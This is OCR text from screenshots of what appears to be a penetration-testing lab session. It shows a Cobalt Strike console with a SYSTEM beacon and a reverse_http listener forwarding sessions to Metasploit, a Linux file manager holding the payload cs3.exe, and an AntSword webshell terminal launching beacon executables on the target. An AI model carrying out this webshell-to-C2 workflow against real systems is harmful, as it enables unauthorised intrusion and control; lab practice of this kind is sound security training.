 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
192.168.53.129 169.254.129.186 test SYSTEM * STU1 cs3.exe 2480 x64 7s 1 minute
Event Log X Listeners X
name payload
cs->msf windows/foreign/reverse_htt
tmp - Thunar
文件(F) 编辑(E) 视图(V) 转到(G) 书签(B) 帮助(H)
tmp
位置
计算机
tom
桌面
最近访问
回收站
文档
音乐
图片
视频
下载
设备
文件系统
cdrom0
网络
浏览网络
systemd-
private-5ccec78769
d54f9cb3797d2076
6ff8d6-
haveged.service-5X
dQNM
systemd-
private-5ccec78769
d54f9cb3797d2076
6ff8d6-
ModemManager.se
rvice-QYBp93
systemd-
private-5ccec78769
d54f9cb3797d2076
6ff8d6-systemd-
timesyncd.service-
aCRXDq
systemd-
private-5ccec78769
d54f9cb3797d2076
6ff8d6-
upower.service-
JhenLo
cs3.exe
dbus-SvpDMX2JTN
14 个文件夹 | 3 个文件: 38.0 KiB (38,912 字节) |
中国蚁剑
AntSword 编辑 窗口 调试
192.168.53.129 >_ 192.168.53.129
11 个目录 6,553,616,384 可用字节
C:\> cd 2024*
C:\20241128> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\20241128 的目录
2024/12/17 20:40 <DIR> .
2024/12/17 20:40 <DIR> ..
2024/12/17 20:40 19,456 cs1.exe
2024/11/28 21:35 19,456 system1.exe
2 个文件 38,912 字节
2 个目录 6,553,616,384 可用字节
C:\20241128> ./cs1.exe
'.' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\20241128> cs1.exe
C:\20241128> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\20241128 的目录
2024/12/17 20:44 <DIR> .
2024/12/17 20:44 <DIR> ..
2024/12/17 20:40 19,456 cs1.exe
2024/12/17 20:44 19,456 cs2.exe
2024/11/28 21:35 19,456 system1.exe
3 个文件 58,368 字节
2 个目录 6,553,063,424 可用字节
C:\20241128> cs2.exe
C:\20241128> cs2.exe